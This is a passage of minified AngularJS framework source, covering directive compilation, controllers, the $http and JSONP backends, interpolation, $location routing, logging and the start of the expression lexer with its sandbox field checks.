$e("tplrt","Template for directive '{0}' must have exactly one root element. {1}",x.name,S);t={$attr:{}},Q(d,f,n);var r=W(n,[],t);fe(x.scope)&&X(r),l=r.concat(l),G(h,t)}else n=w,f.html(e);for(l.unshift(E),y=Y(l,n,h,p,f,x,m,g,v),ae(d,function(e,t){e==n&&(d[t]=f[0])}),$=V(f[0].childNodes,p);b.length;){var i,o=b.shift(),s=b.shift(),a=b.shift(),u=b.shift(),c=f[0];o.$$destroyed||(s!==w&&(i=s.className,v.hasElementTranscludeDirective&&x.replace||(c=mt(n)),Q(a,se(s),c),F(se(c),i)),a=y.transcludeOnThisElement?B(o,y.transclude,u):u,y($,o,c,d,a,y))}b=null}),function(e,t,n,r,i){var o=i;t.$$destroyed||(b?b.push(t,n,r,o):(y.transcludeOnThisElement&&(o=B(t,y.transclude,i)),y($,t,n,r,o,y)))}}(e.splice(m,e.length-m),h,w,n,l&&p,x,E,{controllerDirectives:C,newScopeDirective:S!==v&&S,newIsolateScopeDirective:T,templateDirective:k,nonTlbTranscludeDirective:c}),g=e.length;else if(v.compile)try{pe(s=v.compile(h,w,p))?_(null,s,y,$):s&&_(s.pre,s.post,y,$)}catch(e){j(e,Ne(h))}v.terminal&&(D.terminal=!0,u=Math.max(u,v.priority))}return D.scope=S&&!0===S.scope,D.transcludeOnThisElement=l,D.templateOnThisElement=f,D.transclude=p,i.hasElementTranscludeDirective=N,D;function _(e,t,n,r){e&&((e=n?U(e,n,r):e).require=v.require,e.directiveName=o,T!==v&&!v.$$isolateScope||(e=Z(e,{isolateScope:!0})),x.push(e)),t&&((t=n?U(t,n,r):t).require=v.require,t.directiveName=o,T!==v&&!v.$$isolateScope||(t=Z(t,{isolateScope:!0})),E.push(t))}function P(e,t,n,r){if(he(t)){var i,o,s=t.match(ne),a=t.substring(s[0].length),u=s[1]||s[3],s="?"===s[2];if("^^"===u?n=n.parent():o=(o=r&&r[a])&&o.instance,o||(i="$"+a+"Controller",o=u?n.inheritedData(i):n.data(i)),!o&&!s)throw $e("ctreq","Controller '{0}', required by directive '{1}', can't be found!",a,e)}else if(de(t)){o=[];for(var c=0,l=t.length;c<l;c++)o[c]=P(e,t[c],n,r)}return o||null}function D(e,t,n,r,i,o){var s,a,u,c,l,f,h,d;if(b===n?h=(d=w).$$element:(h=se(n),d=new R(h,w)),T&&(c=t.$new(!0)),i&&((f=function(e,t,n){var r;Se(e)||(n=t,t=e,e=ie);N&&(r=l);n=n||(N?h.parent():h);return i(e,t,r,n,$)}).$$boundTransclude=i),C&&(l=function(e,t,n,r,i,o){var s,a=ve();for(s in r){var u=r[s],c={$scope:u===T||u.$$isolateScope?i:o,$element:e,$attrs:t,$transclude:n},l=u.controller,l=("@"==l&&(l=t[u.name]),I(l,c,!0,u.controllerAs));a[u.name]=l,N||e.data("$"+u.name+"Controller",l.instance)}return a}(h,d,f,C,c,t)),T&&(H.$$addScopeInfo(h,c,!0,!(k&&(k===T||k===T.$$originalDirective))),H.$$addScopeClass(h,!0),c.$$isolateBindings=T.$$isolateBindings,te(t,d,c,c.$$isolateBindings,T,c)),l){var p,m,g=T||S;for(s in g&&l[g.name]&&(p=g.$$bindings.bindToController,v=l[g.name])&&v.identifier&&p&&(m=v,o.$$destroyBindings=te(t,d,v.instance,p,g)),l){var v,y=(v=l[s])();y!==v.instance&&(v.instance=y,h.data("$"+s+"Controller",y),v===m)&&(o.$$destroyBindings(),o.$$destroyBindings=te(t,d,y,p,g))}}for(s=0,a=x.length;s<a;s++)ee(u=x[s],u.isolateScope?c:t,h,d,u.require&&P(u.directiveName,u.require,h,l),f);var $=t;for(T&&(T.template||null===T.templateUrl)&&($=c),e&&e($,n.childNodes,ie,i),s=E.length-1;0<=s;s--)ee(u=E[s],u.isolateScope?c:t,h,d,u.require&&P(u.directiveName,u.require,h,l),f)}}function X(e){for(var t=0,n=e.length;t<n;t++)e[t]=xe(e[t],{$$isolateScope:!0})}function k(e,t,n,r,i,o,s){if(t!==i){var a=null;if(A.hasOwnProperty(t))for(var u,c=E.get(t+O),l=0,f=c.length;l<f;l++)try{u=c[l],(le(r)||r>u.priority)&&-1!=u.restrict.indexOf(n)&&(o&&(u=xe(u,{$$start:o,$$end:s})),e.push(u),a=u)}catch(e){j(e)}return a}}function G(n,r){var i=r.$attr,o=n.$attr,s=n.$$element;ae(n,function(e,t){"$"!=t.charAt(0)&&(r[t]&&r[t]!==e&&(e+=("style"===t?";":" ")+r[t]),n.$set(t,e,!0,i[t]))}),ae(r,function(e,t){"class"==t?(F(s,e),n.class=(n.class?n.class+" ":"")+e):"style"==t?(s.attr("style",s.attr("style")+";"+e),n.style=(n.style?n.style+";":"")+e):"$"==t.charAt(0)||n.hasOwnProperty(t)||(n[t]=e,o[t]=i[t])})}function N(e,t){var n=t.priority-e.priority;return 0!=n?n:e.name!==t.name?e.name<t.name?-1:1:e.index-t.index}function K(e,t,n,r){function i(e){return e?" (module: "+e+")":""}if(t)throw $e("multidir","Multiple directives [{0}{1}, {2}{3}] asking for {4} on: {5}",t.name,i(t.$$moduleName),n.name,i(n.$$moduleName),e,Ne(r))}function J(e,t){switch(e=oe(e||"html")){case"svg":case"math":var n=re.createElement("div");return n.innerHTML="<"+e+">"+t+"</"+e+">",n.childNodes[0].childNodes;default:return t}}function Q(e,t,n){var r,i,o=t[0],s=t.length,a=o.parentNode;if(e)for(r=0,i=e.length;r<i;r++)if(e[r]==o){e[r++]=n;for(var u=r,c=u+s-1,l=e.length;u<l;u++,c++)c<l?e[u]=e[c]:delete e[u];e.length-=s-1,e.context===o&&(e.context=n);break}a&&a.replaceChild(n,o);var f=re.createDocumentFragment();f.appendChild(o),se.hasData(o)&&(se(n).data(se(o).data()),g?(qe=!0,g.cleanData([o])):delete se.cache[o[se.expando]]);for(var h=1,d=t.length;h<d;h++){var p=t[h];se(p).remove(),f.appendChild(p),delete t[h]}t[0]=n,t.length=1}function Z(e,t){return ue(function(){return e.apply(null,arguments)},e,t)}function ee(e,t,n,r,i,o){try{e(t,n,r,i,o)}catch(e){j(e,Ne(n))}}function te(c,l,f,e,h,t){ae(e,function(e,t){var n,r,i,o,s,a=e.attrName,u=e.optional;switch(e.mode){case"@":u||be.call(l,a)||(f[t]=l[a]=void 0),l.$observe(a,function(e){he(e)&&(f[t]=e)}),l.$$observers[a].$$scope=c,he(l[a])&&(f[t]=S(l[a])(c));break;case"=":if(!be.call(l,a)){if(u)break;l[a]=void 0}u&&!l[a]||(r=(n=p(l[a])).literal?ge:function(e,t){return e===t||e!=e&&t!=t},i=n.assign||function(){throw o=f[t]=n(c),$e("nonassign","Expression '{0}' used with directive '{1}' is non-assignable!",l[a],h.name)},o=f[t]=n(c),(s=function(e){return r(e,f[t])||(r(e,o)?i(c,e=f[t]):f[t]=e),o=e}).$stateful=!0,s=e.collection?c.$watchCollection(l[a],s):c.$watch(p(l[a],s),null,n.literal),(d=d||[]).push(s));break;case"&":(n=l.hasOwnProperty(a)?p(l[a]):ce)===ce&&u||(f[t]=function(e){return n(c,e)})}});var d,e=d?function(){for(var e=0,t=d.length;e<t;++e)d[e]()}:ce;return t&&e!==ce?(t.$on("$destroy",e),ce):e}}]}an.$inject=["$provide","$$sanitizeUriProvider"];var un=/^((?:x|data)[\:\-_])/i;function cn(e){return at(e.replace(un,""))}function ln(e,t){var n="",r=e.split(/\s+/),i=t.split(/\s+/);e:for(var o=0;o<r.length;o++){for(var s=r[o],a=0;a<i.length;a++)if(s==i[a])continue e;n+=(0<n.length?" ":"")+s}return n}function fn(e){var t=(e=se(e)).length;if(!(t<=1))for(;t--;)e[t].nodeType===Xe&&n.call(e,t,1);return e}var hn=$("$controller"),dn=/^(\S+)(\s+as\s+(\w+))?$/;function pn(){var l={},f=!1;this.register=function(e,t){We(e,"controller"),fe(e)?ue(l,e):l[e]=t},this.allowGlobals=function(){f=!0},this.$get=["$injector","$window",function(a,u){return function(t,n,e,r){var i,o,s;if(e=!0===e,r&&he(r)&&(o=r),he(t)){if(!(r=t.match(dn)))throw hn("ctrlfmt","Badly formed controller string '{0}'. Must match `__name__ as __id__` or `__name__`.",t);i=r[1],o=o||r[3],Be(t=l.hasOwnProperty(i)?l[i]:ze(n.$scope,i,!0)||(f?ze(u,i,!0):ie),i,!0)}return e?(r=(de(t)?t[t.length-1]:t).prototype,s=Object.create(r||null),o&&c(n,o,s,i||t.name),ue(function(){var e=a.invoke(t,s,n,i);return e!==s&&(fe(e)||pe(e))&&(s=e,o)&&c(n,o,s,i||t.name),s},{instance:s,identifier:o})):(s=a.instantiate(t,n,i),o&&c(n,o,s,i||t.name),s)};function c(e,t,n,r){if(!e||!fe(e.$scope))throw $("$controller")("noscp","Cannot export controller '{0}' as '{1}'! No $scope object provided via `locals`.",r,t);e.$scope[t]=n}}]}function mn(){this.$get=["$window",function(e){return se(e.document)}]}function gn(){this.$get=["$log",function(n){return function(e,t){n.error.apply(n,arguments)}}]}function vn(){this.$get=["$document",function(t){return function(e){return e?!e.nodeType&&e instanceof se&&(e=e[0]):e=t[0].body,e.offsetWidth+1}}]}var yn="application/json",$n={"Content-Type":yn+";charset=utf-8"},bn=/^\[|^\{(?!\{)/,wn={"[":/]$/,"{":/}$/},xn=/^\)\]\}',?\n/,En=$("$http"),Sn=function(e){return function(){throw En("legacy","The method `{0}` on the promise returned from `$http` has been disabled.",e)}};function Cn(e){return fe(e)?y(e)?e.toISOString():Z(e):e}function Tn(){this.$get=function(){return function(e){var r;return e?(r=[],_(e,function(e,n){null===e||le(e)||(de(e)?ae(e,function(e,t){r.push(o(n)+"="+o(Cn(e)))}):r.push(o(n)+"="+o(Cn(e))))}),r.join("&")):""}}}function kn(){this.$get=function(){return function(e){var t;return e?(t=[],function n(e,r,i){if(null===e||le(e))return;de(e)?ae(e,function(e,t){n(e,r+"["+(fe(e)?t:"")+"]")}):fe(e)&&!y(e)?_(e,function(e,t){n(e,r+(i?"":"[")+t+(i?"":"]"))}):t.push(o(r)+"="+o(Cn(e)))}(e,"",!0),t.join("&")):""}}}function Nn(e,t){var n,r;return e=he(e)&&(n=e.replace(xn,"").trim())&&((t=t("Content-Type"))&&0===t.indexOf(yn)||(r=(t=n).match(bn))&&wn[r[0]].test(t))?ee(n):e}function An(e){var t,n=ve();function r(e,t){e&&(n[e]=n[e]?n[e]+", "+t:t)}return he(e)?ae(e.split("\n"),function(e){t=e.indexOf(":"),r(oe(me(e.substr(0,t))),me(e.substr(t+1)))}):fe(e)&&ae(e,function(e,t){r(oe(t),me(e))}),n}function On(t){var n;return function(e){return n=n||An(t),e?void 0===(e=n[oe(e)])?null:e:n}}function Mn(t,n,r,e){return pe(e)?e(t,n,r):(ae(e,function(e){t=e(t,n,r)}),t)}function _n(e){return 200<=e&&e<300}function Pn(){var v=this.defaults={transformResponse:[Nn],transformRequest:[function(e){return fe(e)&&"[object File]"!==N.call(e)&&"[object Blob]"!==N.call(e)&&"[object FormData]"!==N.call(e)?Z(e):e}],headers:{common:{Accept:"application/json, text/plain, */*"},post:w($n),put:w($n),patch:w($n)},xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",paramSerializer:"$httpParamSerializer"},y=!1,c=(this.useApplyAsync=function(e){return C(e)?(y=!!e,this):y},!0),t=(this.useLegacyPromiseExtensions=function(e){return C(e)?(c=!!e,this):c},this.interceptors=[]);this.$get=["$httpBackend","$$cookieReader","$cacheFactory","$rootScope","$q","$injector",function(f,h,e,d,p,a){var m=e("$http"),u=(v.paramSerializer=he(v.paramSerializer)?a.get(v.paramSerializer):v.paramSerializer,[]);function g(e){if(!S.isObject(e))throw $("$http")("badreq","Http request configuration must be an object.  Received: {0}",e);var n=ue({method:"get",transformRequest:v.transformRequest,transformResponse:v.transformResponse,paramSerializer:v.paramSerializer},e),t=(n.headers=function(e){var t,n,r,i=v.headers,o=ue({},e.headers);e:for(t in i=ue({},i.common,i[oe(e.method)])){for(r in n=oe(t),o)if(oe(r)===n)continue e;o[t]=i[t]}return function(e,n){var r,i={};return ae(e,function(e,t){pe(e)?null!=(r=e(n))&&(i[t]=r):i[t]=e}),i}(o,w(e))}(e),n.method=x(n.method),n.paramSerializer=he(n.paramSerializer)?a.get(n.paramSerializer):n.paramSerializer,[function(e){var n=e.headers,t=Mn(e.data,On(n),ie,e.transformRequest);return le(t)&&ae(n,function(e,t){"content-type"===oe(t)&&delete n[t]}),le(e.withCredentials)&&!le(v.withCredentials)&&(e.withCredentials=v.withCredentials),function(i,e){var o,s=p.defer(),t=s.promise,n=i.headers,a=function(e,t){0<t.length&&(e+=(-1==e.indexOf("?")?"?":"&")+t);return e}(i.url,i.paramSerializer(i.params));g.pendingRequests.push(i),t.then(l,l),!i.cache&&!v.cache||!1===i.cache||"GET"!==i.method&&"JSONP"!==i.method||(o=fe(i.cache)?i.cache:fe(v.cache)?v.cache:m);o&&(C(r=o.get(a))?B(r)?r.then(c,c):de(r)?u(r[1],r[0],w(r[2]),r[3]):u(r,200,{},"OK"):o.put(a,t));{var r;le(r)&&((r=Wr(i.url)?h()[i.xsrfCookieName||v.xsrfCookieName]:ie)&&(n[i.xsrfHeaderName||v.xsrfHeaderName]=r),f(i.method,a,e,function(e,t,n,r){o&&(_n(e)?o.put(a,[e,t,An(n),r]):o.remove(a));function i(){u(t,e,n,r)}y?d.$applyAsync(i):(i(),d.$$phase||d.$apply())},n,i.timeout,i.withCredentials,i.responseType))}return t;function u(e,t,n,r){(_n(t=-1<=t?t:0)?s.resolve:s.reject)({data:e,status:t,headers:On(n),config:i,statusText:r})}function c(e){u(e.data,e.status,w(e.headers()),e.statusText)}function l(){var e=g.pendingRequests.indexOf(i);-1!==e&&g.pendingRequests.splice(e,1)}}(e,t).then(s,s)},ie]),r=p.when(n);for(ae(u,function(e){(e.request||e.requestError)&&t.unshift(e.request,e.requestError),(e.response||e.responseError)&&t.push(e.response,e.responseError)});t.length;)var i=t.shift(),o=t.shift(),r=r.then(i,o);return c?(r.success=function(t){return Be(t,"fn"),r.then(function(e){t(e.data,e.status,e.headers,n)}),r},r.error=function(t){return Be(t,"fn"),r.then(null,function(e){t(e.data,e.status,e.headers,n)}),r}):(r.success=Sn("success"),r.error=Sn("error")),r;function s(e){var t=ue({},e);return e.data?t.data=Mn(e.data,e.headers,e.status,n.transformResponse):t.data=e.data,_n(e.status)?t:p.reject(t)}}return ae(t,function(e){u.unshift(he(e)?a.get(e):a.invoke(e))}),g.pendingRequests=[],function(){ae(arguments,function(n){g[n]=function(e,t){return g(ue({},t||{},{method:n,url:e}))}})}("get","delete","head","jsonp"),function(){ae(arguments,function(r){g[r]=function(e,t,n){return g(ue({},n||{},{method:r,url:e,data:t}))}})}("post","put","patch"),g.defaults=v,g}]}function Dn(){this.$get=function(){return function(){return new c.XMLHttpRequest}}}function jn(){this.$get=["$browser","$window","$document","$xhrFactory",function(e,t,n,r){return b=r,w=($=e).defer,x=t.angular.callbacks,E=n[0],function(e,r,t,i,n,o,s,a){if($.$$incOutstandingRequestCount(),r=r||$.url(),"jsonp"==oe(e))var u="_"+(x.counter++).toString(36),c=(x[u]=function(e){x[u].data=e,x[u].called=!0},f=r.replace("JSON_CALLBACK","angular.callbacks."+u),h=u,d=function(e,t){y(i,e,x[u].data,"",t),x[u]=ce},p=E.createElement("script"),m=null,p.type="text/javascript",p.src=f,p.async=!0,Ze(p,"load",m=function(e){nt(p,"load",m),nt(p,"error",m),E.body.removeChild(p),p=null;var t=-1,n="unknown";e&&(n=(e="load"!==e.type||x[h].called?e:{type:"error"}).type,t="error"===e.type?404:200),d&&d(t,n)}),Ze(p,"error",m),E.body.appendChild(p),m);else{var l=b(e,r),f=(l.open(e,r,!0),ae(n,function(e,t){C(e)&&l.setRequestHeader(t,e)}),l.onload=function(){var e=l.statusText||"",t="response"in l?l.response:l.responseText,n=1223===l.status?204:l.status;0===n&&(n=t?200:"file"==Br(r).protocol?404:0),y(i,n,t,l.getAllResponseHeaders(),e)},function(){y(i,-1,null,null,"")});if(l.onerror=f,l.onabort=f,s&&(l.withCredentials=!0),a)try{l.responseType=a}catch(e){if("json"!==a)throw e}l.send(le(t)?null:t)}var f,h,d,p,m,g;function v(){c&&c(),l&&l.abort()}function y(e,t,n,r,i){C(g)&&w.cancel(g),c=l=null,e(t,n,r,i),$.$$completeOutstandingRequest(ce)}0<o?g=w(v,o):B(o)&&o.then(v)};var $,b,w,x,E}]}var Ln=S.$interpolateMinErr=$("$interpolate");function In(){var w="{{",x="}}";this.startSymbol=function(e){return e?(w=e,this):w},this.endSymbol=function(e){return e?(x=e,this):x},this.$get=["$parse","$exceptionHandler","$sce",function(m,g,v){var y=w.length,$=x.length,t=new RegExp(w.replace(/./g,e),"g"),n=new RegExp(x.replace(/./g,e),"g");function e(e){return"\\\\\\"+e}function b(e){return e.replace(t,w).replace(n,x)}function r(i,e,t,r){r=!!r;for(var n,o,s,a,u=0,c=[],l=[],f=i.length,h=[],d=[];u<f;){if(-1==(o=i.indexOf(w,u))||-1==(n=i.indexOf(x,o+y))){u!==f&&h.push(b(i.substring(u)));break}u!==o&&h.push(b(i.substring(u,o))),o=i.substring(o+y,n),c.push(o),l.push(m(o,p)),u=n+$,d.push(h.length),h.push("")}if(t&&1<h.length&&Ln.throwNoconcat(i),!e||c.length)return s=function(e){for(var t=0,n=c.length;t<n;t++){if(r&&le(e[t]))return;h[d[t]]=e[t]}return h.join("")},a=function(e){return t?v.getTrusted(t,e):v.valueOf(e)},ue(function(e){var t=0,n=c.length,r=new Array(n);try{for(;t<n;t++)r[t]=l[t](e);return s(r)}catch(e){g(Ln.interr(i,e))}},{exp:i,expressions:c,$$watchDelegate:function(r,i){var o;return r.$watchGroup(l,function(e,t){var n=s(e);pe(i)&&i.call(this,n,e!==t?o:n,r),o=n})}});function p(e){try{if(e=a(e),r&&!C(e))return e;var t=e;if(null==t)return"";switch(typeof t){case"string":break;case"number":t=""+t;break;default:t=Z(t)}return t}catch(e){g(Ln.interr(i,e))}}}return r.startSymbol=function(){return w},r.endSymbol=function(){return x},r}]}function Rn(){this.$get=["$rootScope","$window","$q","$$q",function(h,d,p,m){var g={};function e(e,t,n,r){var i=4<arguments.length,o=i?ke(arguments,4):[],s=d.setInterval,a=d.clearInterval,u=0,c=C(r)&&!r,l=(c?m:p).defer(),f=l.promise;return n=C(n)?n:0,f.then(null,null,i?function(){e.apply(null,o)}:e),f.$$intervalId=s(function(){l.notify(u++),0<n&&n<=u&&(l.resolve(u),a(f.$$intervalId),delete g[f.$$intervalId]),c||h.$apply()},t),g[f.$$intervalId]=l,f}return e.cancel=function(e){return!!(e&&e.$$intervalId in g)&&(g[e.$$intervalId].reject("canceled"),d.clearInterval(e.$$intervalId),delete g[e.$$intervalId],!0)},e}]}Ln.throwNoconcat=function(e){throw Ln("noconcat","Error while interpolating: {0}\nStrict Contextual Escaping disallows interpolations that concatenate multiple expressions when a trusted value is required.  See http://docs.angularjs.org/api/ng.$sce",e)},Ln.interr=function(e,t){return Ln("interr","Can't interpolate: {0}\n{1}",e,t.toString())};var Fn=/^([^\?#]*)(\?([^#]*))?(#(.*))?$/,qn={http:80,https:443,ftp:21},Hn=$("$location");function Vn(e){for(var t=e.split("/"),n=t.length;n--;)t[n]=_e(t[n]);return t.join("/")}function Bn(e,t){e=Br(e);t.$$protocol=e.protocol,t.$$host=e.hostname,t.$$port=v(e.port)||qn[e.protocol]||null}function Wn(e,t){var n="/"!==e.charAt(0),e=Br(e=n?"/"+e:e);t.$$path=decodeURIComponent(n&&"/"===e.pathname.charAt(0)?e.pathname.substring(1):e.pathname),t.$$search=Oe(e.search),t.$$hash=decodeURIComponent(e.hash),t.$$path&&"/"!=t.$$path.charAt(0)&&(t.$$path="/"+t.$$path)}function zn(e,t){if(0===t.indexOf(e))return t.substr(e.length)}function Un(e){var t=e.indexOf("#");return-1==t?e:e.substr(0,t)}function Yn(e){return e.replace(/(#.+)|#$/,"$1")}function Xn(r,i,o){this.$$html5=!0,o=o||"",Bn(r,this),this.$$parse=function(e){var t=zn(i,e);if(!he(t))throw Hn("ipthprfx",'Invalid url "{0}", missing path prefix "{1}".',e,i);Wn(t,this),this.$$path||(this.$$path="/"),this.$$compose()},this.$$compose=function(){var e=Me(this.$$search),t=this.$$hash?"#"+_e(this.$$hash):"";this.$$url=Vn(this.$$path)+(e?"?"+e:"")+t,this.$$absUrl=i+this.$$url.substr(1)},this.$$parseLinkUrl=function(e,t){var n;return t&&"#"===t[0]?(this.hash(t.slice(1)),!0):(C(t=zn(r,e))?n=C(t=zn(o,n=t))?i+(zn("/",t)||t):r+n:C(t=zn(i,e))?n=i+t:i==e+"/"&&(n=i),n&&this.$$parse(n),!!n)}}function Gn(r,i,o){Bn(r,this),this.$$parse=function(e){var t,n=zn(r,e)||zn(i,e);le(n)||"#"!==n.charAt(0)?this.$$html5?t=n:(t="",le(n)&&(r=e,this.replace())):le(t=zn(o,n))&&(t=n),Wn(t,this),this.$$path=function(e,t,n){var r=/^\/[A-Z]:(\/.*)/;0===t.indexOf(n)&&(t=t.replace(n,""));if(r.exec(t))return e;return(n=r.exec(e))?n[1]:e}(this.$$path,t,r),this.$$compose()},this.$$compose=function(){var e=Me(this.$$search),t=this.$$hash?"#"+_e(this.$$hash):"";this.$$url=Vn(this.$$path)+(e?"?"+e:"")+t,this.$$absUrl=r+(this.$$url?o+this.$$url:"")},this.$$parseLinkUrl=function(e,t){return Un(r)==Un(e)&&(this.$$parse(e),!0)}}function Kn(r,i,o){this.$$html5=!0,Gn.apply(this,arguments),this.$$parseLinkUrl=function(e,t){var n;return t&&"#"===t[0]?(this.hash(t.slice(1)),!0):(r==Un(e)?n=e:(t=zn(i,e))?n=r+o+t:i===e+"/"&&(n=i),n&&this.$$parse(n),!!n)},this.$$compose=function(){var e=Me(this.$$search),t=this.$$hash?"#"+_e(this.$$hash):"";this.$$url=Vn(this.$$path)+(e?"?"+e:"")+t,this.$$absUrl=r+o+this.$$url}}var Jn={$$html5:!1,$$replace:!1,absUrl:Qn("$$absUrl"),url:function(e){var t;return le(e)?this.$$url:(!(t=Fn.exec(e))[1]&&""!==e||this.path(decodeURIComponent(t[1])),(t[2]||t[1]||""===e)&&this.search(t[3]||""),this.hash(t[5]||""),this)},protocol:Qn("$$protocol"),host:Qn("$$host"),port:Qn("$$port"),path:Zn("$$path",function(e){return"/"==(e=null!==e?e.toString():"").charAt(0)?e:"/"+e}),search:function(n,e){switch(arguments.length){case 0:return this.$$search;case 1:if(he(n)||b(n))n=n.toString(),this.$$search=Oe(n);else{if(!fe(n))throw Hn("isrcharg","The first argument of the `$location#search()` call must be a string or an object.");ae(n=T(n,{}),function(e,t){null==e&&delete n[t]}),this.$$search=n}break;default:le(e)||null===e?delete this.$$search[n]:this.$$search[n]=e}return this.$$compose(),this},hash:Zn("$$hash",function(e){return null!==e?e.toString():""}),replace:function(){return this.$$replace=!0,this}};function Qn(e){return function(){return this[e]}}function Zn(t,n){return function(e){return le(e)?this[t]:(this[t]=n(e),this.$$compose(),this)}}function er(){var m="",g={enabled:!1,requireBase:!0,rewriteLinks:!0};this.hashPrefix=function(e){return C(e)?(m=e,this):m},this.html5Mode=function(e){return V(e)?(g.enabled=e,this):fe(e)?(V(e.enabled)&&(g.enabled=e.enabled),V(e.requireBase)&&(g.requireBase=e.requireBase),V(e.rewriteLinks)&&(g.rewriteLinks=e.rewriteLinks),this):g},this.$get=["$rootScope","$browser","$sniffer","$rootElement","$window",function(s,a,t,i,o){var e,n,r=a.baseHref(),u=a.url();if(g.enabled){if(!r&&g.requireBase)throw Hn("nobase","$location in HTML5 mode requires a <base> tag to be present!");n=u.substring(0,u.indexOf("/",u.indexOf("//")+2))+(r||"/"),e=t.history?Xn:Kn}else n=Un(u),e=Gn;var c,l=(r=n).substr(0,Un(r).lastIndexOf("/")+1),f=((c=new e(n,l,"#"+m)).$$parseLinkUrl(u,u),c.$$state=a.state(),/^\s*(javascript|mailto):/i);function h(e,t,n){var r=c.url(),i=c.$$state;try{a.url(e,t,n),c.$$state=a.state()}catch(e){throw c.url(r),c.$$state=i,e}}i.on("click",function(e){if(g.rewriteLinks&&!e.ctrlKey&&!e.metaKey&&!e.shiftKey&&2!=e.which&&2!=e.button){for(var t=se(e.target);"a"!==Ce(t[0]);)if(t[0]===i[0]||!(t=t.parent())[0])return;var n=t.prop("href"),r=t.attr("href")||t.attr("xlink:href");fe(n)&&"[object SVGAnimatedString]"===n.toString()&&(n=Br(n.animVal).href),f.test(n)||!n||t.attr("target")||e.isDefaultPrevented()||c.$$parseLinkUrl(n,r)&&(e.preventDefault(),c.absUrl()!=a.url())&&(s.$apply(),o.angular["ff-684208-preventDefault"]=!0)}}),Yn(c.absUrl())!=Yn(u)&&a.url(c.absUrl(),!0);var d=!0;return a.onUrlChange(function(r,i){le(zn(l,r))?o.location.href=r:(s.$evalAsync(function(){var e,t=c.absUrl(),n=c.$$state;c.$$parse(r),c.$$state=i,e=s.$broadcast("$locationChangeStart",r,t,i,n).defaultPrevented,c.absUrl()===r&&(e?(c.$$parse(t),c.$$state=n,h(t,!1,n)):(d=!1,p(t,n)))}),s.$$phase||s.$digest())}),s.$watch(function(){var n=Yn(a.url()),e=Yn(c.absUrl()),r=a.state(),i=c.$$replace,o=n!==e||c.$$html5&&t.history&&r!==c.$$state;(d||o)&&(d=!1,s.$evalAsync(function(){var e=c.absUrl(),t=s.$broadcast("$locationChangeStart",e,n,c.$$state,r).defaultPrevented;c.absUrl()===e&&(t?(c.$$parse(n),c.$$state=r):(o&&h(e,i,r===c.$$state?null:c.$$state),p(n,r)))})),c.$$replace=!1}),c;function p(e,t){s.$broadcast("$locationChangeSuccess",c.absUrl(),e,c.$$state,t)}}]}function tr(){var r=!0,i=this;this.debugEnabled=function(e){return C(e)?(r=e,this):r},this.$get=["$window",function(t){return{log:n("log"),info:n("info"),warn:n("warn"),error:n("error"),debug:(e=n("debug"),function(){r&&e.apply(i,arguments)})};var e;function n(e){var n=t.console||{},r=n[e]||n.log||ce,e=!1;try{e=!!r.apply}catch(e){}return e?function(){var t=[];return ae(arguments,function(e){t.push(((e=e)instanceof Error&&(e.stack?e=e.message&&-1===e.stack.indexOf(e.message)?"Error: "+e.message+"\n"+e.stack:e.stack:e.sourceURL&&(e=e.message+"\n"+e.sourceURL+":"+e.line)),e))}),r.apply(n,t)}:function(e,t){r(e,null==t?"":t)}}}]}ae([Kn,Gn,Xn],function(t){t.prototype=Object.create(Jn),t.prototype.state=function(e){if(!arguments.length)return this.$$state;if(t===Xn&&this.$$html5)return this.$$state=le(e)?null:e,this;throw Hn("nostate","History API state support is available only in HTML5 mode and only in browsers supporting HTML5 History API")}});var f=$("$parse");function nr(e,t){if("__defineGetter__"===e||"__defineSetter__"===e||"__lookupGetter__"===e||"__lookupSetter__"===e||"__proto__"===e)throw f("isecfld","Attempting to access a disallowed field in Angular expressions! Expression: {0}",t);return e}function rr(e,t){if(he(e+=""))return e;throw f("iseccst","Cannot convert object to primitive value! Expression: {0}",t)}function ir(e,t){if(e){if(e.constructor===e)throw f("isecfn","Referencing Function in Angular expressions is disallowed! Expression: {0}",t);if(e.window===e)throw f("isecwindow","Referencing the Window in Angular expressions is disallowed! Expression: {0}",t);if(e.children&&(e.nodeName||e.prop&&e.attr&&e.find))throw f("isecdom","Referencing DOM nodes in Angular expressions is disallowed! Expression: {0}",t);if(e===Object)throw f("isecobj","Referencing Object in Angular expressions is disallowed! Expression: {0}",t)}return e}var or=Function.prototype.call,sr=Function.prototype.apply,ar=Function.prototype.bind;function ur(e,t){if(e){if(e.constructor===e)throw f("isecfn","Referencing Function in Angular expressions is disallowed! Expression: {0}",t);if(e===or||e===sr||e===ar)throw f("isecff","Referencing call, apply or bind in Angular expressions is disallowed! Expression: {0}",t)}}function cr(e,t){if(e&&(e===0..constructor||e===(!1).constructor||e==="".constructor||e==={}.constructor||e===[].constructor||e===Function.constructor))throw f("isecaf","Assigning to a constructor is disallowed! Expression: {0}",t)}var lr=ve(),fr=(ae("+ - * / % === !== == != < > <= >= && || ! = |".split(" "),function(e){lr[e]=!0}),{n:"\n",f:"\f",r:"\r",t:"\t",v:"\v","'":"'",'"':'"'}),hr=function(e){this.options=e},h=(hr.prototype={constructor:hr,lex:function(e){for(this.text=e,this.index=0,this.tokens=[];this.index<this.text.length;){var t,n,r,i,o,s=this.text.charAt(this.index);'"'===s||"'"===s?this.readString(s):this.isNumber(s)||"."===s&&this.isNumber(this.peek())?this.readNumber():this.isIdent(s)?this.readIdent():this.is(s,"(){}[].,;:?")?(this.tokens.push({index:this.index,text:s}),this.index++):this.isWhitespace(s)?this.index++:(n=(t=s+this.peek())+this.peek(2),o=lr[s],r=lr[t],i=lr[n],o||r||i?(this.tokens.push({index:this.index,text:o=i?n:r?t:s,operator:!0}),this.index+=o.length):this.throwError("Unexpected next character ",this.index,this.index+1))}return this.tokens},is:function(e,t){return-1!==t.indexOf(e)},peek:function(e){e=e||1;return this.index+e<this.text.length&&this.text.charAt(this.index+e)},isNumber:function(e){return"0"<=e&&e<="9"&&"string"==typeof e},isWhitespace:function(e){return" "===e||"\r"===e||"\t"===e||"\n"===e||"\v"===e||" "===e},isIdent:function(e){return"a"<=e&&e<="z"||"A"<=e&&e<="Z"||"_"===e||"$"===e},isExpOperator:function(e){return"-"===e||"+"===e||this.isNumber(e)},throwError:function(e,t,n){n=n||this.index;t=C(t)?"s "+t+"-"+this.index+" ["+this.text.substring(t,n)+"]":" "+n;throw f("lexerr","Lexer Error: {0} at column{1} in expression [{2}].",e,t,this.text)},readNumber:function(){for(var e="",t=this.index;this.index<this.text.length;){var n=oe(this.text.charAt(this.index));if("."==n||this.isNumber(n))e+=n;else{var 